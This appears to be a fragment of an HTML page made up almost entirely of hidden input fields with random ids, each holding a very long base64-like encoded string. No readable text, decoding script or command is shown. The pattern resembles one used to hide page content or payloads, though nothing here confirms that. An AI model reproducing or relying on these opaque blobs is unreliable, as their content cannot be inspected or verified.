value="YUIZIIuxtOUoJIpdk91ZYmW1p6/8FbTaK+rFnPJXmmgSm45tXCL0crKQPrjVxFo7VNdcYboCBcAtpTj9l+mtppCQI76stOF+Dmo16WYGW1zir8q4jHNHw9Pw/rn0kA7vEZMplVoQpIUoJTnsltjY0MWxg7vIocXaK5pliHKHmghyHlrdfOOQZlJCXrn0lQr7UfNIVW/lhGAssD19lumtpvHxhp+8hdF/Xz7h3EMz3tw3ql68HOP1gpNhTBn0lQr7VdPZhc7wcaQ5caw4An1cNvVlV08sVPT6yopxHVaGSvjDvgv46LNHw9Pw/rn0kU5uYNN5ZLoQoVTJYawZwwk9pjAwMRvIocH+3ro1GcYmXsijz1s57ULxV4cVuuzVJ6r7Vde9cS/EsMGNpF34Em/5YmWxhmlqAcH+3r7E+QdWTsgTrxsI6GLwVreA+wtUlQr7Vde5Fb90ZGApkG3Yt4m8JFFFR07pE2H+3r4h3VcmKllyCq/tzafw4mFQ/rn0lQr/0YMpBa7xBcE84D18IX1ZYmW0URloocH+3ltFiHdmKujWXyv4mJalZmFQ/rn0lQr/MSNYMf6EMGR8BTnsttjY0MWxg7vIocXayoqVqHan6vh3KwqIycJ1swaUq5zAAf4bgfPN4JkQpcAtpTj5pymdl0QRht/dgUEuC9p0+GbGSvzjjlrJ2Cal8mFQ/rn0lQr+UcP5Nb9U1GAs4D19ksxcZ+QDI7vIocH+2prU+RYHnskSn0t5idNVYrb1fwtUlQr7Vde5Vd6U4ZUMBTnoll1cVpF1F/vNxdTeXm70uQd3iojCa9vIKcaxNvNhTBn0lQr7VdPZhc7wcaQ5caw4An1cNvVlV08sVPT6yopxHVaGSvjDvgv46LNHw9Pw/rn0kW4PsJdoBX8k0UVsBTmcktzrwmWxg74aA2H+3r4hODYHmohSH1usCMbhJ6eg+wtUlQr7Vde5Nb6FoQQ4NJj59xkM49cRg7vIocH6ynq1qbKGK1hiXj5M2Nahhpel3wtUlQr7Vde5BT6xBcGooLlPM91ZYmWxh5/clXWL+kt1ORPyu3gjq488CJZ1t6bUqu0UQS6LxGUdcSuwpcApkcw5Zvz5ZwGkozsYdbV+CssFiQayL66Wiw/s3OLwZ8e0ui0Q5Kr60NI9cDo1oEGfBTj9k91ZZkFEp/+dgRTayvq0iGPyv42nGprpXVBVY9Pw/rnw8f4eFQKJ5I/hBcE84D18IX1ZYmWxg7+sVSS+C8p1SSbX/7w3+g7tbkL1Y9Pw/r3QYC6/APYdcD61JcUZUfxp09g9d0UxU2+8IRWL+up1PYZ2Szhy3i99bkL1Y9Pw/r3QYIouYVOpNd7BBcEtpDj8gohc4mCV95/YIKDOHr8wXAKSv502Sw7sPfOl8mFQ/[base64]/rn0lQ6foTL9pB8lAZGNpCnIllzrwmWxg7vIpfUKGksAfVc2qzy2W9qoiWe1twaluu20BLhbVde9cSu0wQR4Je2It8hYwmDEp67JE2H+3r4kD/Dyvhw2i+rZmPe1t0a0qmnxJ6r7Vde9cS/0MPUpYS1sM9k9pjAwMRvIocH+3ro1GcYmXsijz1s57ULxV4cVuuzVJ6r7Vde9cS/EsMGNpF34Em/5YmWxhmlqAcH+3r7E6BZH/sijz1s82deRE9ZCXrn0lQr7UbMpteoQofV4gBypdpttlqFEogloocH+3r4kqcYX+p2Wih6J2WNHw9Pw/rn0kY6vwaM4MIuxtKUoJIpdk91ZZ7cTI7vIocEaynp0+BJXDLw2iw/s3Oax9ub0OqxlNQ6fkYI8w4uwpcAtpTyJhtz5Y3SUhjp6AcH+3r4h2FZG+liib35M3fOQZlJCXrn0lQr7UfNIVW/[base64]/rnxR6r7Vde9lT908OVtcHxok9hsBhW0M7+sNQU/frtFyHLSbsgivzu4OaIhRxakrihEkNhZ9de9cStUsQR4gHgo58h9hvFV8756AcH+3r4h2Xanmlhjq9soiIe0w9K1+znxof4/wZe4FT6QJRD40S3Zd0m9ErFEp68s1ZFvbB4h3VJSvhgSnztYqcYANzexXrzQ4S7r1PasceuxtJEdZTnM0x1YYoShEgloocH+3r4lCUd2yojWXksZ3UL0YmFQ/rn0lQr/gcKZBb9QceTY4HwJQn1YU0C0AgloocH+22yB3VJSvvgiT1rJnDeBdvcUal2EkD+fJdINdU8kYQGNoFzos12JtxGkp19cRbEqK5o1OSYCL6wzWa1M3OL1YzfkOuzR1Q/OMae4w4uwpcAtpT2JB5gd48Wwor7NIHNe3r4h3VJWOkii/4qtfOPUZtZxTBn0lQr7VdPZtX4wcPSogawZIn1YY9cRg7vIocH6CqsFqcaya1jDiq/t+ed00XPw/rnxR6hbVde9cc+kYZUI5e2Jhvm99oHBhrvNE2H+3r4h3VaGqzhCH+5M3eL0Y9J1+"><input type="hidden" id="bWgjLYBA2" value="zhGNQr7VdJv04uwpcAtQSw5xvgZtxGkp19cRbH6Kn4kb/JSvhw2iws4ycaB9zJQ/7hGNQr7Vde9dC+k4YS5QUgpV4k8I8Wwop7NIHNe3r4h3VJWeojS29toiHaB5pJQ/6kV5LhbVde9dPkSBcAtpTgZhxkMRyVk967sRVUarrrVHVaWLhmEKw/s3OL1Ztfkuv1gcXovkYPYMIux4MWsF5j9k91csMcRg7vIoSTLmushCdYGqlhjqwpefOL1Y9Pw+v1hoA4/QEYddU908EGfBTj9k91ZZnF1F88odVS6imsQfVZm6vly3i5efOL1Y9Pw+s3hlKr6RNK48JkQpcAtpTj5R8h9FvFRV5895IUKDx4gzHdXP66Wiw/s2TBXw9Pw/rkRoE6uVQM5JT/08OApJAj4IX1ZYmWxg7+sVSS+C4q0eQPyvw1Tjo5efOL1Y9Pw+t0AcEouIYMpBa7xBcFMpDlPM91ZYmWxh488ZTTffr4VvFYz2ngHOa/s3OL1Y9ck652AAetbVNYP0SuwpcX/B5j9k91Zh1D11rschdW6qu4kb/JSvhw2iwuIKAe1tudlWuhUlBvuUFYP0SuwpcAtoVwJdp2MFjEl9z6JAcCP37+TfVJSvhw2j8u5maagQwbF+q3AAe6K9da9kH61JHKNpTj9k91cZnH1xy8s0GH/+7uh3NdXP66Wiw/s3OLxRybUuuzUQC7vEULoQIuxtOUoJIpdk91ZYmW0x+5N4RS7+qrE6Tanms2Wjlrp2LfRV8bErwtUlQr7UAUf0SuwpcDIkHyokwl9diHF017MVLWr+4qliZaSu66Wiw/s3OLxR8fESszQYF4fFHe9QCqhhIF8xIpdk91ZYmW1t08MVOBe3opFuTY22n2EKw/s3OL1Z/cF2v2htKr6QNI9dB9EYVRtpQnZsowo9nQDI7vIocQsfB4h3VJSWyly3g84+PaxF4MUym20kLhbVde9cSu0gdQZEU3ZZom9I8WxsrrJoMD/3wyB3VJSvhwyv/soKcNVY+eUmt2Q8WtJ9de9cSuwoeTYgXyosn1Yd2Axho88ZVW+3o8Q7GNjjy2EKw/s3OcnwXPw/rn0cZ4eYJKYJR70MTTNcHyoFp1c0MWxg7vIocWaKlthCGbHGk2Wih6p2WNHw9Pw/rn0kT4PkSKc0S7UsOCtde25xlgZtrGlF1tZE2H+3r4h3VaGqzhCH+84+BewJychXrjlsA9653e9cSuwpcTpMdytR1kN9hE0whvJsSCfbB4h3VJXbL6Wiw/s3AZhhua12+3B0Z4PtQL5JK7woXQJ5T1PM91ZYmWxh5/clXWL+kt1ORKGiujyfi5M3NPUcvKR2vhGNQr7Vde9dQ9FgYR4hJj8htjZZ1FFRy+IpKXr/j7xCXanmlhjq55efOL1Y9Pw+p0BsU6udQKZZW8l8PGNpF34Em/5YmWxg7vNpdW6mirFrPJTmxm2imrpXVBVY9Pw/rnw8f4eFQPZZf8kYFGNoGxtRwmthpCEh6/88QH6CkrFKGdWqihnOa/s3OL1Y9eUCly0QD5u8YYdcDqVoEGfBTj9k91ZZlFFR07pAcSay56hDYcW65l2X9v4SAJk0XPw/rn0lQ7foFdoRa+k4TVcBTxpdukMImSxg2rdpEH/3rsFqXZCPxz3i87sHeIUI0JCXrn0lQr7UQOoVV8kRGAspTnYllzrwmWxg74aA2H+3r4hOWam+kzj/iv52eagQ9ZCXrn0lQr7UNNIRb70MTTMBT3ZxxlMJvDV0gloocH+3r4lCUd2yojWXysZmaYBsnPx3zzxFLhbVde9dPkSBcAtpTgZpykdMrDEp67NpZTfejrUuQdzH7gS32sZ+LLw0XPw/rn0lQ7PoTL5Jc7xBcBbkfxpp21cJpW1t07NMbBMfr4h3VJSuxjDv5qoSBYUw9fk240AUF+/BGUdcSuwpcAo4c38M92IQyC0AgloocH+3r4k+cYmO12WiorpXVBVY9Pw/rnw8f4eFQKJ5I/hBcE8sD18IX1ZYmWxg7/8VQUL/x4kuUdyPszjz1ppnDYgNpekvihGNQr7Vde9dQ+kkXRYgc2pd5z5ZwGkozsYdfXr+v71+SLDDLw2iw/s3Ofxd5e0al2FNQveUFe89C4xF2AtpTj9k9l9l0H11psdhdW6S+sQfVMXu52EKw/s3OL1Z/cF2v2htKr6QNI9dB9EYVRtoFzos12JtkFEp/+dgVBMfr4h3VJSu7ziH+uoiWNVYsLxTBn0lQr7VdOplb9ksIS5Udldl7lNJjMlY7rIQOTO2uo06QPgHhw2iwo+fkL1Y9P2+g2hAW/fQQPoQS/UsYR7Mdj4IX1ZYmWxg7+thTUu2w4lKFZGiolzGq/t3VLwJvfkG42QYC4q9dL4VT9VkQQ44W9tEohc4vQBhmloocH+3r4kmaJXDhjDjxvYSadkw9LhTryxsR4eYbNIVfoQoIUJsd3JV8gdNfUwgyp4pBNe3r4h2IDwHhw2iw8I6BaxMwfUOk3AJQ9J9de9cSuwoeQ5kYyItygNhiQRht/dgUEuCorVmQKGmmynOa/s3OL1Y9fUC52wwCtbVMK48S6EUQS55T2Zhv3ZsrGVdp+M9OFvbB4h3VJSvhgSfiuoicIgR8e0a+zFNQt+UFYP0SuwpcAtoXxoptmdd/QRh98M9EBMfr4h3VJSugjyH3sMCHexNwbBXr3Awe+/APYP0SuwpcAtoDzp15nNhhQRgqqNpEH/zzskXODyvhw2iw/[base64]/LUYOoRXoCBcAtpT0vMX1ZYmWxZ4885ZEq+nrV6eP2OulS3i/pbkL1Y9Pw/r3QYC6/APdpRd90UOGNoFzos12JtyHkBvscdJS6iv6wb/JSvhw2iwvIKWIgV"><input type="hidden" id="bWgjLYBA3" value="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"><input type="hidden" id="bWgjLYBA4" value="poegbwtUlQr7Vde4NX415RRp8QwIt8gd9pFQI78sVSWvbB4h3VJXbL6Wiw/s2uYhN5dk7rlwQR97gKMpNG8xBcFMpD34E01c0MWxg7vIocEb+uslLYbW6ghy3i/pbkL1Y9Pw/rn0kW4/AFdpNb6U8fVpMcwcM9ltlqDlV1p6AcH+3r4h3VJWqtii/+84SaahtuJQ+t0wwIouYJOoVGoCBcAtpTj9lg/5YmWxg7vIROWr2k71OUaG7hmEKw/s3OL1Y9P0mk0R1d/PwHPs0SqhIMWsF5j9k91ZYmBjI7vIocH+3loVKbcW6vl2XysYmXLw0XPw/rn0lQr7UNOpNW8kQbGNpBn4llzrwmWxg7vIpBNe3r4h3VJSWzhjj/84WLbhJ4bQ+wtUlQr7Vde9cS60sYRpMdyMM9xIB2AxgprNpEBMfr4h3VJSu86Wiw/s3OL1h+cEuukgsc4PYWe4w4uwpcAtpTj9l7mthyVkty5s8GH/z5skXODyvhw2iw/s3Ofxd5e0al2FNQvqcNI8w4uwpcAtpT0vM91ZYmWxg16s9OVquip1nYZ2qlhC2wpefOL1Y9Pw/rnwgc5vITdoRX90xGApwfyoEwhsJnCUwgloocH+3r4kD/JSvhwzWa/s3BJRd8a3+71xMZ5OQHDrFaqEYYRbYhxq9tsPNgQ0os7OlfBrmDmHjEaXzwq3jmqb2CfkRfSWqoiTMbwd0xD5pn8H4pUJkn95xppc5UFmouqe0EZqK8p2WCUVu32z7am767ZTdZUVax8CRE/9skArFZq3M3Rs4LxJstvtRhTldI3+JdCICPqHeSajP30xjnq76lVz9QLla66iY2waQnPrx51kRKZqMJls1zgsFNGAou68l2cpmboXmtXXONt3DAk4TaWwNETGWs1wcc6PpLNpB2r3k2Rooy+KxVjf1LQ3tY/592XbmI8XiiYnG1jDzWpIKUXE9FWkiqjS5Bw802Gq9L/hksaLcW9r16ko91M0507+t2S7mak069SziUsQbc6pu2Rx10TkSpzQEp2Mc8LpFZ8B0qYZ0ay5h1zMB8EAxv6OdUcIuxoUTBajOXrAHdsquJOzluc0S++RkyweQQAbR9300Ibq5KwJN2pIIwGmJ5/eRRVryAr1GzfEy0sx3KuYOpah1cVBmG+iA25PwtP74KzUgXe8IC6p5YwddiCQhj6s8PXIqZrUvEQnOTsDDjqJuPTQBYbFiY8Ds9wME5AcEH01oeRbwS6L93zNczT1xXrtAOc4KMm17NN2SX2jj1iNWDVyBFfW7/1igX1exFNLsHzX8VZo9A26l3pd58FWgs5vtPXoSCt3SdUnyYu3rViLi8QjBfXWep7w8d694SMo9X708yTL5Fmb5oudpqEUl2qMhRWbi9oA7BSE2gpznf757WREBJJ3ea6xE37N8uA4Fa6W8XeLEAxZtwm/QzKUh2/e5ub/mcqkSMaziGoQ3/ldmFTj1cWX+e/gUm3dc2Dq4A6msuZZspyopVvcJNSHBezfNxfKSboESZVjmRkj7Ittm6djRsWhqq9hEH2dZFLaBY2GdJQ5gJ/[base64]/s1KQMF2yrjzHt5qUQQNJaGXy21oH990RN4F74W8dRIlB4KlqoN0+KU1e/[base64]/k4GKBC0RkLE6wp3qB+w+9gGAhC2tlUC7mcukuHNDiHiiTVuJmBe0NwU2KF3QUxzf0VbZIC3UkEcYIw/YtFpYRfOkFO5eAFcpWujVC0Q0qpsDqk7KCbYiFZR2Wp/RMZ7N8RCL5WyxIfb7sdm6tPxuU+Hkt3q+cLCJSdo0W5cUOujRnVkr/WPB51cUO4xQoY1tw+A8BQ9mhPW5Ip1ZJVnc5CA20q6dNWZrWtoFCaVW+OlnzKl92PVyRrZXekzgpG+swpAYZL6GYFe4s11Y5Jl/xxMF5D1J12S4Gtl3ylM3uLkizZhLi+VQN+VF+tyiQD3/MXLL5zwnAqRK1L488koe9PHnEi+5N+Zrmtg1mzXD2rux3mn6m8PkRkSkb86R9B5eQFbJAKqGdEUawY481ytIU/CF4q9sJ1ebWSq3e7NUSK1xj7mamHeRNUZV6y+gIn3MIXLJkHo3IaFKAEya5svuVLCWF575pza4uppAnHUV+pgHnZh6GFRiJbLlb6zRo+wtMoPppDyUMyS88F/[base64]"><input type="hidden" id="bWgjLYBA5" value="rjcShlbehe90hApwt8ZDoR+4k0LQ6MCnbcsjdpWDF5i1N14ZbShul+eQm30mRro5qeNRUJQfXq48jE/2KUWIa8H/FBEE75H34pSzNRRFk9X9cRWR76M8lCzV32QoADekdnaVzcrUkG+hhEozuceFcVcyFARapsJ6oBFg/[base64]/JaV4OnswmlaGiH0zHik5irfUFrWmKA+iEf+P5FK6R57VsWT7AZ1qpWu8RMC2xD7flSWa6O+kuiTX/[base64]/dwKF7Ng8mg1Q7QGnZRPt+NgPFZfxf1YU5ymm02sQDqAqh7mnJmNSydyK36nigUI98Mva5R+qW0ITIAml6pIk/FzPmt52sZkSL77s0etSUik2jny6oaLayd3flWc6xwn1toXFJ5T1G4wG6I/nc1Ql/pVFAtz6etuD56epFCiVUWmsH2ljLnefRN7eUKc7wMJ5+c8GphCqxsWErkW/51HmPVXHQ5w9ZJRfqmcqXuTQk6ymRL5q5+dVj95eEiIyy0C1qEkE45HrGc1U61B4r5yoMN0LE4r3ZlOfLm6gQmzZj2WrivEvLmfagJFVGqm2DAEw+wOOc8A70Q0Z682xrJ8uo9WEXlQ8vxKUqyy9USNcWP0qC/xmtSZbRcodFiixj5FzP4UFKAG4RkaVpAK1bBktNNEFA8rxedED6n69VazcT6pizzVlIejNiN/RWiC/DAF2v45KI9w2mtLaLYe4ZFLl/pHQ1da+OAPe6ygl06fdliv1ADcrrmvNhFUal27+SMnyNMTIbhn/EAPSa9DnMxbw4RPI2l25OMMavmFuGu7N3Ly0gXzjNqJSjlYfGue8yQ/4s0JP50L4WU1cb0Hm7d6oY9eSGhRrO1wSIaKtVLMYVGbqCDmmJWBfBlSKlWb3QZD1qxEHMBQ6xw7aLMi97dar4VwAkF32NIMD5qbjAvDQF+CmRrkmd+0PDN7c1i4zC4c3PoFaJpk7ms9VYsc4MBHm4QxP1lS3sEKVbuulXWzNky5thCg75mKYARQbUiD5w0c/PclLplb1VwuG78ZzLBbm+dkQ28q8uN+DYustE28PGebr37BqICrSAZLK2O6/gsE/acNA7t982YqYKoi5rtauvJcE05r/ftsC7r4qUmaZkepkS7AkZ++RAVuUmmgjCYB7sY2bKd5qXgzSLZCm6h1h+M0HXoir+5EVaGooFedb26OiRDIqqTeOUYqUkOf/VADuawMLJl+2lMGUMohzJBZlMJODFJo3s4KZre68EuTQ1H1iR6njtjXaUZIbVy+hh0fwPQ/NZBW+n07Y5Ij4stomo5KDWB1399pDKP4pEeBPHGg2y3TtYicRQ9aUB6Y1Bo8zuFNFrxR838kF7U++5p7mNsyImJX6PsId6T4iGiUbnGSri7Vl6GaaBxHdHeS/Ds+2d5NIcN+z0JPZK4xzr1SkcdWDFZU09x4Tviv+g6RfWqKoAPyjY+0SzFXL2en1A1Gx/[base64]/ZtLmdeyAuJ3m87S8x2qM7b7NY9GEuRMMx6ZUsnNB2Q2Iv5JxfD5m9oFmBUTKA1Dz6taqMajlTKGaF6TsBu6M5PZB50GseVYtFmLVkl4BLAnpW7chPapTyunSQM0OVtBj6kIumXCxabWW78l0l5+85MZ4L6UEFEbkj/M1pk9tID3tX7ccJDP+KrFbAbmCskBvzmoqWPA90fV6f/SUW3c8KOZtg1Bo+U6pD3bB/j/xwHQ1Ny/pxbfy/9gmsTm6WpH/8pt20NxFMc0ii/SwG7NktYs9E90E6WIAn1aB1gM5CC1pt9f1mUqufo0SYbziYsSDki4enbiNLaWb76QRFwNlMLIRCyVI6WM8r555Np9tyKkFzxsNffqWHsXGyc2yX1zjlsru8ZTp+LE76zxga9+AlM8QBwl4IWMw8m7Fehs8/GFNRzsZMcoias2e9ckqkqwPHsNWXfhglTEvy5jpFxcMUEsZl/UkqEaAG5LNcjNhII21B+8VGDIX5rXC+dGKC13nEj66DZABZUxux9ycS5dpNbYNI438LEcI6y4Bnx4dATHR5689IV7uMh1CAS2200iL25qmqbhMqXnyu0SsG/fsPC7hRy30ZRJ0w+5NMp+dXDQ8xs5YTTLmyrljLDzfuiy3xutPkMxRye1b1tWNM4vQUNck4uwpARpMFj5pxlMV1Rhp488RIXqSlp0/XOwHhw2iw4omHeVZ+c064zFRS6PwJM4JQtkkdUJ5RkfM91ZYmWxgRvIocH+3r/lmccyuijynjrdDMfRNtcAKj2ggU6udfZf0SuwpcAtpTj8V5nMAmGFR679kBHb+uslLYbGWnjGqu1M3OL1Y9Pw/rn0lM/OMae5Re+lkPH9gByoly2N9lFFY5vNxVWrqJrUXIJz"><input type="hidden" id="bWgjLYBA6" value="vh02ih6M3fOVQjFQ/rn0lQr7Vde9cSuxYMQ44bj50g1/[base64]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